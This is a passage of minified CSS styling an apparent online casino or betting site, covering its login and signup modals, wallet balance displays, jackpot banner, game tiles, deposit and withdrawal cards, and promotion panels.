.login-header__title,.modal__content .notif-header__title{font-size:24px;text-align:center}.modal__content .login-header__close,.modal__content .notif-header__close{position:absolute;top:0;right:0;width:40px;height:40px;background-color:#171342;display:flex;justify-content:center;align-items:center;cursor:pointer}.modal__content .login-header__close:active,.modal__content .notif-header__close:active{opacity:.2}.modal__content .login-header__close img,.modal__content .notif-header__close img{width:16px;height:auto}.modal__content .login-header__img,.modal__content .notif-header__img{display:flex;justify-content:center}@media only screen and (max-width:475px){.modal__content .login-header__img,.modal__content .notif-header__img{margin-top:80px}}.modal__content .login-header__img img,.modal__content .notif-header__img img{max-width:200px;height:auto}.modal__content .notif-body{padding:0 24px 24px}.modal__content .notif-body__detail-list{margin-bottom:16px}.modal__content .notif-body__detail-list .detail-header{background-color:#eceeef;padding:10px;display:flex;justify-content:space-between;margin-bottom:12px;cursor:pointer}.modal__content .notif-body__detail-list .detail-content{display:none}.modal__content .notif-body__detail-list .detail-content__box{border-color:rgba(0,0,0,.1);background-color:#fff;margin-bottom:12px;border-radius:.5rem}.modal__content .notif-body__detail-list .detail-content__box .content{padding:12px}.modal__content .notif-body__detail-list .detail-content__box .content a{color:#1da0cb}.modal__content form{padding:12px}.modal__content form .form-group{margin-bottom:16px;position:relative}.modal__content form .form-group label{font-size:12px;text-transform:uppercase}.modal__content form .form-group label strong{color:#c4281c}.modal__content form .form-group input{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff;width:100%;margin-top:8px;font-size:1rem}.modal__content form .form-group input:focus{outline:0;border:1px solid #171342}.modal__content form .form-group span{color:#d42848;font-size:12px;margin-top:4px}.modal__content form .form-group .password-show{position:absolute;top:18px;right:12px;cursor:pointer}.modal__content form .form-group .password-show:active{opacity:.2}.modal__content form .form-group .password-show i{font-size:18px}.modal__content form .form-group label.error{margin:4px 0 0;color:#d42848;font-size:12px}.modal__content form .forgot-password{color:#1da0cb;font-size:12px;text-align:center;cursor:pointer;padding-top:16px}.modal__content form .forgot-password:active{opacity:.2}.modal__content form .button{margin-top:16px;width:100%}.modal__content form:nth-child(2){display:none}.modal__content .login-body{max-width:300px;margin:0 auto}.modal__content .login-footer{max-width:300px;padding:16px;box-sizing:border-box;margin:0 auto}.modal-notification{background:rgba(0,0,0,.5)}.modal-apps{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none;overflow:auto}.modal-apps__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-apps__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-apps__dialog-header .header-title{text-align:center}.modal-apps__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-apps__dialog-header .header-close:active{opacity:.2}.modal-apps__dialog-header .header-close i{font-size:18px}.modal-apps__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-apps__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-apps__dialog-body form .form-container{display:flex;flex-direction:column}.modal-apps__dialog-body form .form-container .form-input{flex:1}.modal-apps__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-apps__dialog-body form .form-container .form-input .form-group label{margin-bottom:8px}.modal-apps__dialog-body form .form-container .form-input .form-group label span{color:#d42848}.modal-apps__dialog-body form .form-container .form-input .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-apps__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-apps__dialog-body form .form-container .form-input .form-group .select-date{margin-right:8px}.modal-apps__dialog-body form .form-container .form-input .form-group .select-date:first-child{flex:1}.modal-apps__dialog-body form .form-container .form-input .form-group .select-date:nth-child(2){flex:3}.modal-apps__dialog-body form .form-container .form-input .form-group .select-date:nth-child(3){flex:2;margin-right:0}.modal-apps__dialog-body form .form-container .form-input .form-group .m-code{margin-right:8px;width:60px}.modal-apps__dialog-body form .form-container .form-input .form-group .phone{flex:1}.modal-apps__dialog-body form .form-container .form-input .form-group select{-webkit-appearance:none;border-radius:0;background-position:right center;background-repeat:no-repeat;background-size:38px;background-image:url([data-uri])!important}.modal-apps__dialog-body form .form-container .form-input .form-group input::-webkit-inner-spin-button,.modal-apps__dialog-body form .form-container .form-input .form-group input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.modal-apps__dialog-body form .form-container .form-input .form-group input[type=number]{-moz-appearance:textfield}.modal-apps__dialog-body form .form-container .form-input .form-group label.error{margin:4px 0 0;color:#d42848;font-size:12px}.modal-apps__dialog-body form .terms-condition{display:flex;padding:12px 12px 24px;position:relative}.modal-apps__dialog-body form .terms-condition input[type=checkbox]{position:relative;width:18px;height:18px;background-color:#fff;border:1px solid rgba(113,123,143,.2);border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;cursor:pointer}.modal-apps__dialog-body form .terms-condition input[type=checkbox]:checked{color:#fff;border-color:#171342;background:#171342}.modal-apps__dialog-body form .terms-condition input[type=checkbox]:checked::before{opacity:1}.modal-apps__dialog-body form .terms-condition input[type=checkbox]::before{position:absolute;content:"";display:block;top:0;left:5px;width:5px;height:11px;border-style:solid;border-color:#fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}.modal-apps__dialog-body form .terms-condition__text{margin-left:8px;font-size:12px;color:#525165;max-width:530px}.modal-apps__dialog-body form .terms-condition__text a{color:#1da0d9}.modal-apps__dialog-body form .terms-condition__text span{color:#d42848}.modal-apps__dialog-body form .terms-condition .error{position:absolute;position:absolute;top:8px;right:8px}.modal-apps__dialog-body form .terms-condition .error .caption{position:absolute;bottom:37px;right:0;padding:10px;border-radius:4px;background-color:#d42848;border-color:#bf245a;color:#fff;text-align:center;width:150px;box-sizing:border-box;display:none}.modal-apps__dialog-body form .terms-condition .error i{font-size:25px;color:#d42848}.modal-apps__dialog-body form .terms-condition .error:hover .caption{display:block}.modal-apps__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-apps__dialog-body form .button:focus{outline:0}.modal-apps__dialog-body form .button:active{opacity:.2}.modal-apps__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.mobLine{padding:20px}.mobLine input{padding:6px 8px;background-color:#fff;border:0;font-size:12px;width:calc(100% - 16px)}.mobLine .btn{background-color:#e3a43b;color:#212121;cursor:pointer;border:0;padding:6px 20px;font-weight:700}.mobLine .btn:hover{background-color:#d0942f}.swiper__img{background-color:#111;text-align:center}.pbox{color:#212121;margin:60px 0 20px}.pbox img{flex:1;max-width:1083px}.dl-box{padding:30px 0}.dl-listing{padding-bottom:20px;border-bottom:1px solid rgba(113,123,143,.2)}.dl-listing ul{text-align:center;display:block}.dl-listing ul li{display:inline-block}.dl-listing img{-webkit-filter:grayscale(100%);filter:grayscale(100%);max-width:44px}.dl-listing a.active img{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.dl-body{font-size:0px}.dl-bb{display:inline-block;width:25%;text-align:center;padding:20px 0}.dl-bbt{background-color:rgba(113,123,143,.25);font-size:0px;display:inline-block;max-width:200px}.dl-bbt .l{display:inline-block}.dl-bbt .r{display:inline-block}.dl-bbt img{max-width:100px}.dl-bb h4{color:#212121;font-size:16px;padding:0;margin:15px 0 10px}.dl-bb a{color:#212121;background-color:#e3a43b;padding:6px 12px;display:inline-block;font-size:14px}.dl-bb a:hover{background-color:#ce8c1d}.dl-bb a.b2{background-color:#1da0cb}.dl-bb a.b2:hover{background-color:#0f92bd}.button-sm{margin-top:3px;font-size:12px;font-weight:700;padding:5px;display:inline-block;width:100%}.msgbigbox{padding:0 15px;position:relative;min-height:500px}.msglist-box{background-color:#171342;color:#fff;margin-bottom:10px!important}.msglist-box-left{display:inline-block;vertical-align:top;padding-right:5px;min-width:25%}.msglist-box-right{display:inline-block;vertical-align:top;padding-left:5px}.msglist-box a{color:#ce8c1d}.g8-bal{text-align:right;color:#301d6e}.g8-bal .bbl{padding:2px 8px;border-bottom:1px solid #898989;position:relative;background-color:#e6e5e5;box-shadow:0 1px 0 0 rgba(10,10,10,.42),0 1px 0 0 #fff inset}.g8-bal .bbl p{float:left;margin:0;font-size:12px}.g8-bal .bbl span{padding:0 5px;font-size:12px;margin:0}.g8-bal .bbl a{color:#301d6e}.g8-bal .bbl a:hover{color:#111}.g8-bal .bbl-0{background-color:#1da0cb;color:#fff;padding:10px;text-align:left;box-shadow:unset}.g8-bal .bbl-0 p{float:none;font-size:14px}.g8-bal .bbl-0 span{float:none;font-size:14px;padding:0}.g8-bal .bbl-0 a{color:#fff}.g8-bal .bbl-0 .b1,.g8-bal .bbl-0 .b2{position:absolute;top:10px;right:0}.g8-bal .bbl-0 .b1{right:10px;font-size:10px;text-transform:uppercase;background-color:#171342;padding:5px 8px;font-weight:700}.g8-bal .bbl-0 .b2{right:30px}.g8-bal .bbl-0 .b1:hover{background-color:#111;color:#fff}.bbloverlap{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);background-image:url(/common/assets/images/preloader.svg);background-repeat:no-repeat;background-position:center;background-size:auto 40px}.g8-bal-top{border-radius:4px;background-color:#e6e5e5;display:inline-block;width:calc(100% - 24px);margin:2px;padding:10px;text-align:center}.g8-bal-top p{font-weight:700;font-size:10px;color:#000;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;margin:0 0 2px}.g8-bal-top span{font-weight:700;color:#171342;font-size:16px}.g8-bal-top span+.refsh-wallet-all{color:#171342}.g8-bal.v2{text-align:center}.g8-bal.v2 .bbl{border-radius:4px;background-color:#e6e5e5;display:inline-block;width:calc(16.66% - 24px);margin:2px;padding:10px;text-align:center;border:0;box-shadow:unset}.g8-bal.v2 .bbl p{float:none;font-weight:700;font-size:10px;color:#000;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;margin:0 0 2px}.g8-bal.v2 .bbl span{font-weight:700;color:#171342;font-size:16px}.g8-bal.v2 .bbl-0 a{color:#301d6e}.g8-bal.v2 .bbl-0 a.b1{color:#fff;position:relative;top:0;left:0;display:inline-block;margin-left:5px;padding:4px 8px;vertical-align:top}#showM{display:none}.regbank-tickbox{padding-top:3px;font-size:11px;display:none}.modal-forgot__dialog-body .img-container img,.modal-login__dialog-body .img-container img,.modal-signup__dialog-body .img-container img{-webkit-filter:brightness(0%);filter:brightness(0%)}.matches__detail-versus .club-detail__score.center{display:inline-block;text-align:center}.funds__rebate-table table tbody tr td .btn-claim{width:auto}body{background-color:#101010}.header-mdl__logo{top:-27px}.header-mdl__logo img{height:80px;width:auto;max-width:none}.header-menu{background-color:#32a8ea}.header-menu ul li a{color:#101010}.header-menu ul li.active{border-color:#fff}.header-menu ul li.active a{color:#fff}.header-menu ul li:hover{background-color:#000}.header-menu ul li:hover a{color:#fff}.header-menu ul li .dropdown-menu__detail-list span{background-color:#32a8ea}.header-mdl__login-form .button--login{background-color:#5d5d5d;color:#fff}.slider .marquee{background:rgba(0,0,0,.5)}.sidebar__right ul li:hover a{color:#2b0334}.sidebar__right ul{border-width:0}footer .information{gap:15px}footer .information__detail{padding:0}footer .information__detail .heading{font-size:14px}footer .information__detail .subheading{margin:10px 0;font-size:14px;font-weight:400}.featured__detail-title{color:#fff}.featured__detail-title::after{background-color:#32a8ea}.featured__detail-content .content-box__text,.featured__detail-content .content-box__title{background-color:#32a8ea}.featured__detail-content .content-box:hover .content-box__title{color:#fff}.featured__detail-content .content-box:hover .has-shadow{box-shadow:0 2px 0 transparent}.featured__detail-content .content-box:hover .content-box__text-title strong{color:#fff}.dl-bb h4,.pbox{color:#fff}footer .social-logo li a:focus,footer .social-logo li a:hover{color:#32a8ea}footer .nav-bottom li a:focus,footer .nav-bottom li a:hover{color:#32a8ea}.header-mdl__login-account ul li:first-child span{color:#fff}.header-mdl__login-account ul li .dropdown,.header-mdl__login-account ul li .dropdown-balance{background:#32a8ea}.header-mdl__login-account ul li .dropdown-balance::before,.header-mdl__login-account ul li .dropdown::before{border-bottom-color:#32a8ea}.g8-bal .bbl-0{background-color:#32a8ea}.dl-bb a.b2{background-color:#6a6a6a;color:#fff}.dl-bb a.b2:hover{background-color:#333}.info__left ul li.active,.profile__nav ul li.active{background-color:#32a8ea;border-color:#32a8ea}.info__left ul li:hover,.profile__nav ul li:hover{background-color:#333;border-color:#333}.matches__top{background:#000}.matches__top-title strong{color:red}.matches__detail-versus .club-detail__score-point,.matches__top-close i{color:#32a8ea}.matches__pagination{background-color:#32a8ea;color:#101010}.matches__detail-footer .button-cta{background-color:#32a8ea}.matches .swiper-button-next,.matches .swiper-button-prev,.matches .swiper-pagination-fraction,.matches__title{color:#fff}.ref-dbox .ref-dbox-data .dd{background-color:#e6e5e5;color:#262626}.ref-dbox .ref-dbox-input .ref-dbox-input-l .ii input{color:#000;background-color:#fff}.ref-dbox .ref-dbox-data table{color:#000;background-color:#fff}.ref-dbox .ref-dbox-data table thead{color:#000;background-color:#fff}.ref-dbox .ref-dbox-data .dd.aaa{color:#000;background-color:#fff}.dl-bb a{background-color:#32a8ea;color:#fff}.dl-bb a:hover{background-color:#085b89}.header-menu ul li:hover{background-color:#085b89}.featured__detail-content .content-box__img .cta-play .button-play,.featured__detail-content .content-box__img .cta-play .button-try{background-color:#32a8ea;color:#fff}.g8sggl .g8sggl-t,.g8sggl .searchbar input{background-color:#32a8ea!important;color:#fff!important}.g8sggl .g8sggl-c,.g8sggl .g8sggl-t .ii{background-color:#002031!important}.g8sggl .g8sggl-b{background-color:#093047!important}.g8sggl .g8sggl-c .ll .ii.aaa,.g8sggl .g8sggl-c .ll .ii:hover,.g8sggl .g8sggl-tarr{background-color:#32a8ea!important;color:#fff!important}.g8sggl .glbox .gl .gltext,.g8sggl .glbox .gl .hwrap .hbox .main{background-color:#32a8ea!important;color:#fff!important}.button--yellow,.modal-forgot__dialog-body form .button--submit,.modal-login__dialog-body form .button--register,.modal-signup__dialog-body form .button--register{background-color:#32a8ea;color:#fff}.button--yellow:hover,.modal-forgot__dialog-body form .button--submit:hover,.modal-login__dialog-body form .button--register:hover,.modal-signup__dialog-body form .button--register:hover{opacity:.8}.miswrap,.mlwrap{transition:all .3s ease}.miswrap.active,.mlwrap.active{visibility:visible;opacity:1}.openmis:hover{background:#a88e2f}.miswrap{position:fixed;width:100%;height:100%;z-index:9990;visibility:hidden;opacity:0}.miswrap .overlay{position:absolute;width:100%;height:100%;z-index:1;background-color:rgba(0,0,0,.7)}.miswrap .misbox{max-width:800px;width:90%;position:absolute;z-index:2;max-height:90%;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.miswrap .misbox .mishead{background-color:#32a8ea;position:relative}.miswrap .misbox .mishead h2{color:#fff;padding:10px 15px;font-size:24px;font-weight:700;margin:0}.miswrap .misbox .mishead .mistol{position:absolute;right:30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:12px;font-weight:700;color:#212121;background-color:#fff;padding:3px 10px;border-radius:5px}.miswrap .misbox .mishead .misclose{color:#fff;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.miswrap .misbox .mishead .misclose:hover{opacity:.8}.miswrap .misbox .misbody{background-color:#000;border:1px solid #32a8ea;max-height:450px;overflow-y:auto}.miswrap .misbox .misbody .mislist{line-height:normal;padding:15px;border-bottom:1px solid #32a8ea;font-size:0px}.miswrap .misbox .misbody .mislist h3{margin:0;font-size:18px;font-weight:700;color:#fff;padding-bottom:5px}.miswrap .misbox .misbody .mislist .desc{font-size:14px}.miswrap .misbox .misbody .mislist .l{width:75%;padding-right:10px;display:inline-block}.miswrap .misbox .misbody .mislist .r{width:20%;padding-left:10px;display:inline-block;text-align:right;vertical-align:top;border-left:1px solid #fff}.miswrap .misbox .misbody .mislist .r span{color:#fff;font-size:14px;display:block}.miswrap .misbox .misbody .mislist .r a{color:#fff;text-transform:uppercase;font-size:14px;background-color:#555;border:1px solid #888;border-radius:5px;padding:5px 15px;display:inline-block;margin-top:5px}.miswrap .misbox .misbody .mislist .r a.btn-continue{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.miswrap .misbox .misbody .mislist .r a:hover{border-color:#32a8ea;background-color:#32a8ea;text-decoration:none;color:#fff}.miswrap .misbox .misbody .mislist .r span.btn-void{color:#555;text-transform:uppercase;font-size:14px;background-color:#111;border:1px solid #222;border-radius:5px;padding:5px 15px;display:inline-block;margin-top:5px}.miswrap .misbox .misbody .mislist .r span.btn-done{color:#fff;text-transform:uppercase;font-size:14px;background-color:#32a8ea;border:1px solid #32a8ea;border-radius:5px;padding:5px 15px;display:inline-block;margin-top:5px}.miswrap .misbox .misbody .mislist.done{background-color:#222}.miswrap .misbox .misbody .mislist.done .r a{border-color:#32a8ea;background-color:#32a8ea;text-decoration:none;color:#fff;cursor:default}.mlwrap{position:fixed;width:100%;height:100%;z-index:9991;visibility:hidden;opacity:0}.mlwrap .overlay{position:absolute;width:100%;height:100%;z-index:1;background-color:rgba(0,0,0,.7)}.mlwrap .mlbox{max-width:500px;width:90%;position:absolute;z-index:2;max-height:90%;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mlwrap .mlbox .mlhead{background-color:#32a8ea;position:relative}.mlwrap .mlbox .mlhead h2{color:#fff;padding:10px 15px;font-size:20px;font-weight:700;margin:0}.mlwrap .mlbox .mlhead .mlclose{color:#fff;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.mlwrap .mlbox .mlhead .mlclose:hover{opacity:.8}.mlwrap .mlbox .mlbody{background-color:#000;border:1px solid #32a8ea;padding:15px}.mlwrap .mlbox .mlbody input{width:95%;color:#212121;padding:3px 10px}.mlwrap .mlbox .mlbody input::-webkit-input-placeholder{color:#212121}.mlwrap .mlbox .mlbody input::-moz-placeholder{color:#212121}.mlwrap .mlbox .mlbody input::placeholder{color:#212121}.mlwrap .mlbox .mlbody .subbtn{color:#aaa;text-transform:uppercase;font-size:14px;background-color:#222;border:1px solid #555;border-radius:5px;padding:5px 15px;display:inline-block;margin-top:10px}.mlwrap .mlbox .mlbody .subbtn:hover{border-color:#32a8ea;background-color:#32a8ea;text-decoration:none;color:#fff}.mlwrap .mlbox .mlbody .error{font-size:12px;text-align:center;display:block;padding:3px 0;color:red;font-weight:700}.login-drop{width:250px;background:#b80d5b;padding:10px 15px;color:#ffe5f1;font-weight:400}.promotion.info .info__left{background-color:#0b74af;max-height:-webkit-max-content;max-height:-moz-max-content;max-height:max-content}.promotion.info .info__right{background-color:transparent}.promotion.info .info__right .panel-content{color:#fff;margin-bottom:20px}.promotion.info .ptbox{display:flex;flex-direction:column;margin-bottom:20px}.promotab li:hover{background-color:#32a8ea!important}.promotab li{border:none!important}.promotab li a{color:#fff!important;text-transform:capitalize}.promotab li a::after{border:none!important}.promotab li.active a{color:#fff!important}.pbox .info img{width:100%}.pbox .promotion-title{background-color:#0b74af;color:#fff;display:flex;justify-content:space-between;align-items:center;padding:12px 15px}.pbox .promotion-title span{font-size:16px;font-weight:500;text-transform:uppercase}.pbox .promotion-title a{color:#fff;border:1px solid #a3a3a3;border-radius:3px;padding:4px 18px;cursor:pointer}.btns .btn{font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 10px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ptballbox .panel-heading{display:flex;align-items:center}.ptballbox .panel-default>.panel-heading{background-color:#f5f5f5;border-color:#ddd}.ptballbox .panel-default{border-color:#ddd;background-color:transparent;border-radius:0;margin-bottom:2%}.ptballbox .panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:transparent}.ptballbox .panel-body{background-color:transparent;color:#fff}.panel-heading .btns{padding:25px;display:flex;flex-direction:column;gap:10px}.btn-joinnow{background-color:#e3a43b;color:#333}.btn-moreinfo{background-color:#2b0334;color:#fff}.ptballbox .btn.focus,.ptballbox .btn:focus,.ptballbox .btn:hover{color:#333;background-color:#e6e6e6}.ptballbox th{background:#fff;height:30px;text-align:center}.ptballbox table,.ptballbox td,.ptballbox th{border:1px solid green;text-align:center}.ptballbox table{width:100%;background:#fff;color:#000;text-align:center}.panel-content{display:none}.register-body{background-color:#e9e9ed;color:#464a4c;margin-bottom:26px}.modal-signup__dialog-body .img-container{margin-top:70px}.modal-signup__dialog-body .img-container img{margin-top:2%}.dib.d50{font-size:0px}.dib.d50 div{display:inline-block;width:50%;font-size:14px}.featured__detail-content .content-box__text,.featured__detail-content .content-box__title,.featured__detail-title::after,.header-menu,.header-menu ul li .dropdown-menu__detail-list span,.matches__detail-footer .button-cta,.matches__pagination{background-color:#32a8ea;color:#fff}.matches__detail-versus .club-detail__score-point,.matches__top-close i{color:#32a8ea}.header-mdl__login-form .button--signup{background-color:#32a8ea;color:#fff}.header-menu ul li a{color:#fff}.header-menu ul li a .text-gold{color:#f99c2aff}.header-menu .hot{width:auto;height:20px;margin-left:6px}.featured__detail-content .content-box__text .content-box__text-title strong{color:#fff}.benefits.jackpot-home{padding:0;padding:20px 0}.progressive-jackpot{background:center no-repeat;background-size:100% 100%;background-image:url(/assets/img/progressive-jackpot.png);background-image:url(/assets/img/progressive-jackpot.webp);font-family:Quantico,sans-serif;font-weight:700;font-size:42px;line-height:90px;color:#fff;text-align:center;width:1200px;height:186px;-webkit-font-smoothing:antialiased}.progressive-jackpot .jackpot-container{padding:52px 95px 0 495px;letter-spacing:3px}.progressive-jackpot .jackpot-currency{color:#32a8ea;margin-right:10px;display:inline-block;text-align:right}.progressive-jackpot .jackpotNumber{display:inline-block;text-align:left}.home-games{margin-top:30px}.home-games .icon-star{width:30px;height:30px;overflow:visible;opacity:1;z-index:1;fill:rgb(206,206,206);margin-right:10px}.home-games .icon-hot{width:34px;height:34px;overflow:visible;opacity:1;z-index:1;fill:rgb(206,206,206);margin-right:7px}.home-games:first-child{margin-top:0}.home-games>.title{display:flex;justify-content:space-between;margin-bottom:8px}.home-games>.title span{color:#32a8ea;font-weight:500;font-size:26px}.home-games>.title span .text-white{color:#ecececff}.home-games .wrapper-line{flex:1 1 0%;place-self:center;padding:0 20px}.home-games .wrapper-line .line{border-top:1px solid #32a8ea;width:100%}.home-games>.title a{background-color:#32a8ea;color:#fff;font-size:12px;font-weight:700;padding:5px 15px;border-radius:20px;align-self:center}.home-games>.title a:hover{background-color:#222;color:#fff}.home-games>.game-items{display:flex;gap:10px}.home-games>.game-items>.box{cursor:pointer;text-align:center;z-index:2;color:#fff;width:calc(100%/6 - 5px);border-radius:15px;padding:6px;padding-bottom:10px;background-color:#00487c;border:1px solid #32a8ea}.home-games>.game-items>.box>span{padding-top:10px;display:block;color:#fff;text-transform:uppercase}.home-games>.game-items>.box>.box-item{overflow:hidden;position:relative;border-radius:10px}.home-games>.game-items>.box>.box-item button{background-color:#32a8ea;padding:10px;border:none;color:#fff;border-radius:20px;position:absolute;width:80%;top:50%;left:50%;text-transform:uppercase;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);box-shadow:0 0 10px 0 rgb(10 10 10 / 50%);cursor:pointer;z-index:1;transition:opacity .2s ease-in-out}.home-games>.game-items>.box>.box-item>span{position:absolute;width:100%;height:100%;background:rgba(0,0,0,.8);display:none;z-index:1}.home-games>.game-items>.box>.box-item img{max-width:100%;height:auto;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.home-games>.game-items>.box:hover>.box-item span{display:block}.home-games>.game-items>.box:hover>.box-item img{-webkit-transform:scale(1.25);transform:scale(1.25)}.services{margin-top:30px}.services .wrapper{display:flex;gap:15px;margin-bottom:25px}.services .box{flex:1;overflow:hidden}.services .box.half{flex:1 0 7%}.services .box h4{margin:0 0 15px;text-transform:uppercase;font-size:26px;color:#32a8ea;font-weight:500}.services .box h4 .text-white{color:#ecececff}.box-item .box-title svg{fill:#fff}.box-item .box-title .text-white{color:#fff}.box-item .box-title .text-color{color:#32a8ea}.box-item .box-hr{border-color:#0d7cba;height:0;border-top:0}.box-item .box-row-title{display:flex;align-items:flex-end}.box-item .box-row-title .text-description{color:#c9c9c9;opacity:.8}.box-row-title .wrapper{display:flex;justify-content:center;align-items:center;width:20px;height:20px}.box-row-title .wrapper .icon{width:20px;height:20px;overflow:visible;opacity:1;z-index:1;fill:rgb(255,255,255)}.box-item .box-title{height:34px;flex-grow:1;margin:0;overflow:hidden;font-size:26px;font-weight:500;text-transform:none;text-align:left;letter-spacing:0;line-height:34px;white-space:pre-line;opacity:1;visibility:visible;display:flex;align-items:center}.box-item .box-title .icon-cash{width:30px;height:30px;overflow:visible;opacity:1;z-index:1;fill:rgb(255,255,255);margin-right:10px}.payment-method .box-item{border-radius:15px;background-color:#00487c;padding:18px}.payment-method .box-item .list-wrapper{display:flex;gap:16px}.payment-method .box-item .button-pay{display:flex;align-items:center;box-sizing:border-box;overflow:hidden;outline:0;border:none;cursor:inherit;width:100%;height:58px;opacity:1;background-color:#32a8ea;border-radius:5px;box-shadow:rgba(3,3,3,.1) 0 0 10px;border:none;padding:0 30px;gap:16px}.payment-method .box-item .button-pay .icon{width:auto;height:32px;display:block}.payment-method .box-item .button-pay .text{text-align:left;line-height:2.3px;font-size:12px}.payment-method .box-item .button-pay .text .text-title{color:#fff;font-weight:700;white-space:nowrap;-webkit-font-smoothing:antialiased}.payment-method .box-item .button-pay .text .text-description{color:#cdcdcd;white-space:nowrap;font-size:10px}.payment-method .box-item .sperate{border-left:1px solid #a8a8a8;height:40px;align-self:center}.payment-method .box-item .information-pay{font-size:12px;align-items:center;display:flex;height:64px;gap:12px}.payment-method .box-item .information-pay .icon{width:auto;height:32px;opacity:.8}.payment-method .box-item .information-pay .text{text-align:left;line-height:4px}.payment-method .box-item .information-pay .text .text-title{color:#ddeefb;font-weight:600;white-space:nowrap}.payment-method .box-item .information-pay .text .text-description{color:#ddeefb;font-weight:600;white-space:nowrap}.services .box-item{border-radius:15px;background-color:#00487c;padding:18px;height:262px}.services .box-item.download{text-align:center}.services .box-item.download h5{font-size:20px;font-weight:700;margin:10px;text-transform:uppercase}.services .box-item .deposit-withdraw{display:grid;gap:15px}.services .box-item .deposit-withdraw .card{padding:16px 9px;background-color:#101010;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px;width:calc(100%/1.04)}.services .box-item .deposit-withdraw .card .card-header{display:flex;gap:15px;align-items:center}.services .box-item .deposit-withdraw .card .card-header .title{font-weight:600;font-size:13px}.services .box-item .deposit-withdraw .card .circle-wrp{padding:0;font-size:30px;vertical-align:middle;background:#444242;border-radius:100%;width:62px;height:48px;display:grid;align-items:center;justify-items:center;margin-right:5px}.services .box-item .deposit-withdraw .card .text-wrp{width:100%}.services .box-item .deposit-withdraw .text-note{font-style:italic;text-align:center;font-size:12px;line-height:2.5}.services .box-item .deposit-withdraw .card .text-wrp .text-row{display:flex;flex-direction:row;align-content:stretch;justify-content:space-between;align-items:center}.services .box-item .deposit-withdraw .card .circle-wrp .ring{padding:0;background:#141126;width:46px;height:46px;border-radius:100%;display:grid;align-items:center;justify-items:center}.services .box-item .deposit-withdraw .card .circle-wrp .ring .icon{width:100%;height:100%}.services .box-item .deposit-withdraw .card .circle-wrp i{background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);background-clip:text;-webkit-background-clip:text;-moz-background-clip:text;-moz-text-fill-color:transparent;-webkit-text-fill-color:transparent}.services .box .deposit-withdraw .card .text-time{text-align:left;padding-bottom:8px}.services .box .deposit-withdraw .card .text-time-new{text-align:left;padding-bottom:0;font-size:18px;font-weight:800}.services .box .deposit-withdraw .card .text-time-new span{font-size:30px}.services .box .deposit-withdraw .card .progress{background:#2f285b;border-radius:10px;height:6px}.services .box .deposit-withdraw .card .progress-bar{background:#32a8ea;border-radius:10px;height:6px;position:relative}.services .box .deposit-withdraw .card .progress-bar::before{content:'';display:inline-block;width:12px;height:12px;border-radius:7.5px;background-color:#32a8ea;position:absolute;right:-1px;top:-3px}.services .box .member-service{font-size:17px}.services .box .member-service .swiper-wrapper{min-height:262px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px}.services .box .member-service .swiper-slide{display:flex;flex-direction:column;gap:0;background-color:#101010;border-radius:15px}.services .box .member-service a{display:flex;align-items:center;gap:10px;border:0 solid #32a8ea;border-radius:14px}.services .box .member-service a:first-child{margin-top:7px}.services .box .member-service i{font-size:25px;width:2em;line-height:2em;text-align:center;color:#fff}.services .box .member-service span{color:#fff}.services .box .download a{float:right}.services .box .download a img{margin-top:0}footer .row-end-footer{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:12px}footer .row-end-footer .box-copyright{align-self:end;text-align:-webkit-center}footer .row-end-footer .box-copyright .text{font-size:12px;text-transform:none;text-align:left;line-height:18px;white-space:pre-line;color:#b9acbb;text-align:-webkit-center}footer .row-end-footer .box-information{display:flex;justify-content:space-between;align-items:center;flex-shrink:1;flex-grow:1;align-self:stretch;width:100%;height:64px;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 2px 10px;border:1px dashed #5d5d5d;position:relative}footer .row-end-footer 